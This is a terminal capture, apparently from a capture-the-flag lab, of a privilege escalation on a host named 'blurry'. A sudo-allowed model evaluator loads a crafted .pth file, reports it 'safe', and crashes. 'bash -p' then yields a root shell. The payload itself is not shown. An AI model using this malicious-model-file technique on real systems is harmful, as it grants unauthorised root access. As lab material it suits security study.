 jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/xtromera.pth
[+] Model /models/xtromera.pth is considered safe. Processing...
Traceback (most recent call last):
  File "/models/evaluate_model.py", line 76, in <module>
    main(model_path)
  File "/models/evaluate_model.py", line 65, in main
    model = load_model(model_path)
  File "/models/evaluate_model.py", line 33, in load_model
    model.load_state_dict(state_dict)
  File "/usr/local/lib/python3.9/dist-packages/torch/nn/modules/module.py", line 2104, in load_state_dict
    raise TypeError(f"Expected state_dict to be dict-like, got {type(state_dict)}.")
TypeError: Expected state_dict to be dict-like, got <class 'int'>.
jippity@blurry:/models$ bash -p
bash-5.1# id
uid=1000(jippity) gid=1000(jippity) euid=0(root) egid=0(root) groups=0(root),1000(jippity)
bash-5.1# whoami
root
bash-5.1#